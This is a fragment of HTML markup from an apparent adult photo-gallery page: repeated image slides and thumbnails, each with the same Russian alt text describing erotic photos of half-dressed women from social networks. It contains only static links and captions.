					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/3b22021f1152dbf08baad194dea6c695/sources/0/585/3545.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3545.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f3499ab07d0713597c78f3654cab5338/sources/0/585/3546.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3546.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/d71b469bada77159e1fede5f3f44fbb7/sources/0/585/3547.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3547.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/4e414ddb38ea424b8c8d041d3eea4243/sources/0/585/3548.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3548.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/857bd383bfb128c8093580afa352ed89/sources/0/585/3549.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3549.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/140061e085eb66451a914a5542d7575c/sources/0/585/3550.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3550.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/7ed9309b716e86428f44713f4f44df54/sources/0/585/3551.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3551.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/7db97b8fef80597220f1aa80d042a2d7/sources/0/585/3552.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3552.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/c93c2f0d42626482bb2f344243f71b6f/sources/0/585/3553.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3553.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/06c0add5be634778795feb03e9aeaec4/sources/0/585/3554.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3554.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/810289cdf63bc4e1c87ca6bb697fb46f/sources/0/585/3555.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3555.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/0dd18a5349d94acbc90e0b16c4c876bf/sources/0/585/3556.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3556.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/46508d8de54bd4a1ac716da9a3203eb5/sources/0/585/3557.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3557.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/9823aadc1cb9b016a1078b0863dfb1ec/sources/0/585/3558.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3558.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/27ddd09db8cd77f2a92ef547ac829088/sources/0/585/3559.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3559.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/3672db2b9f2c0c0570c3e31ed5d8d58e/sources/0/585/3560.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3560.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/c1491b0be523daa87e3862bdd66c799b/sources/0/585/3561.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3561.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/54245b59ca6c1bc5467b715316003c10/sources/0/585/3562.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3562.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2f447db628d46ae282b680b82fc624b3/sources/0/585/3563.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3563.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/3ee7bf570f5faa877012f62e04522227/sources/0/585/3564.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3564.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/dfa13f29bc15e370ff9597c4b05803ab/sources/0/585/3565.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3565.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/3030fb656c44416064265edeb387655a/sources/0/585/3566.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3566.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/7b668eba6e3f4a875a5da200b4e1c53a/sources/0/585/3567.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3567.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b271ccc3c9076787e3f6356e88df2c71/sources/0/585/3568.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3568.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/85c31a9351507befb9e73adc49d55c8c/sources/0/585/3569.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3569.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/15ef8db8b157a584c3614bda1687f6d5/sources/0/585/3570.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3570.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/eeb0acd3015d2a82d7c37babb8a26104/sources/0/585/3571.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3571.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/3367923e7d5a93879828324b0681472e/sources/0/585/3572.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3572.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/35245eca6e9430f813c715492cad1e27/sources/0/585/3573.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3573.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/40e8e7cac9d0d8c1d9ac827b5bdd8f9e/sources/0/585/3574.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3574.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2e6d5c17e65c884074bc7d4e6e57e9a0/sources/0/585/3575.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3575.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/ca502a5384eb9c2cd19f784e52231ef9/sources/0/585/3576.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3576.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f9ba997caff81bd675490562456de834/sources/0/585/3577.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3577.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/92986920dac99d592f98cd2b29cf9802/sources/0/585/3578.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3578.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/0d7346215966a7cf2c865c22ef71b519/sources/0/585/3579.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3579.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/bfa48f3b4de5c0cde006fd867ffd4805/sources/0/585/3580.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3580.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/dd85c4de2c82a0b1b6ed8b416f572af6/sources/0/585/3581.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3581.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/fb330ab78d1cdc1779f5ee6ef292edba/sources/0/585/3582.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3582.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/4f9543d132cd4aa0c737083e306ecfe8/sources/0/585/3583.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3583.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/c623b93b2e82898fab62e3ce1062caeb/sources/0/585/4583.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4583.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/d68bbb7a34727d5bea34d80f217813db/sources/0/585/4592.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4592.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/d9a0e976afdc99bb2c4c33dd3a7f4cc0/sources/0/585/4593.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4593.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/1cdafafe23cebc1bd98f702d65e71ae6/sources/0/585/4594.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4594.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/38a49bf254853411e07b96a5925bb069/sources/0/585/4595.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4595.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/6bbbed267ff45fd8ba8af666088b7b6f/sources/0/585/4596.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4596.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/6ea6861e8895a16c5e2c5b0f1af52e8d/sources/0/585/4597.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4597.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/0bb496c4701d01b9d81a896f966f0303/sources/0/585/4598.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/4598.jpg" >
					</a>
				</div>
							</div>
			<div class="swiper-button-next swiper-btn-album-next">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-right"></use>
				</svg>
			</div>
			<div class="swiper-button-prev swiper-btn-album-prev">
				<svg class="svg-icon">
					<use xlink:href="#icon-arrow-left"></use>
				</svg>
			</div>
			</div>
		</div>
		<div class="thumbnails">
			<div class="swiper thumbs-list-nail">
			<div class="swiper-wrapper">
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3444.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3445.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3446.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3447.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3448.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3449.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3450.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3451.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3452.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3453.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3454.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3455.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3456.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3457.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3458.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3459.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3460.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3461.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3462.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3463.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3464.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3465.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3466.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3467.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3468.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3469.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3470.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3471.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3472.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3473.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3474.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3475.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3476.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3477.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3478.jpg" >
				</div>
								<div class="swiper-slide">
					<img class="image" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/main/200x150/0/585/3479.jpg" >
				</div>
								<div class="swiper-slide">
